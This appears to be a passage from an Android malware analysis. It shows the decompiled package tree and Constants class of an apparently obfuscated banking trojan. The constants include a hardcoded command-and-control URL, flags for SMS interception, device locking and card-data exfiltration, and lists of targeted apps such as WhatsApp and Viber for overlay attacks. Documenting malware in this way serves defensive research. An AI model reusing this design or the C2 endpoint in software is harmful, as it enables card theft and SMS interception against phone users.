 classes_dex2jar.jar
android.support
com
google.i18n.phonenumbers
kzcaxog.mgmxluwswb
billing
CreditCardImagesAnimator.class
CreditCardImagesAnimatorFroyo.class
CreditCardNumberEditText.class
CreditCardType.class
processes
models
AndroidProcesses.class
ProcessManager.class
qwualvowdz
ezrbsaxvq.class
hbefajvdl.class
hnyakaifct.class
vgfwd.class
vxfuy.class
utils
Lists.class
RequestFactory.class
Sender.class
SmsWriteOpUtil.class
Utils.class
BuildConfig.class
Constants.class
Constants
OverlayView.class
R.class
clsmzvfmcx.class
eosvfyh.class
Constants.class
package com.kzcaxog.mgmxluwswb;
public class Constants
{
public static final String ADMINING = "ADMINING";
public static final String ADMIN_LINK = "http://5.45.86.88/?action=command";
public static final String APP_ID = "APP_ID";
public static final String BILL_SENT = "BILL_SENT";
public static final String CAN_WRITE_SMS = "CAN_WRITE_SMS";
public static final String CARD_SENT = "CARD_SENT";
public static final String CONTROL_PHONE_KEY = "CONTROL_PHONE_KEY";
public static final String INSTALL_ID = "700";
public static final String INSTALL_SENT = "INSTALL_SENT";
public static final String INTERCEPTING_ENABLED = "INTERCEPTING_ENABLED";
public static final String LOCK_ENABLED = "LOCK_ENABLED";
public static final String[] PACKAGES_CARDS = { "com.whatsapp", "com.eboks.activities", "com.faceb
public static final String[] PACKAGES_PHONES = { "com.viber.voip", "com.instagram.android", "com.
public static final String PHONE_SENT = "PHONE_SENT";
public static final String PREFS_NAME = "app_settings";
public static final int REQUEST_INTERVAL = 30;
}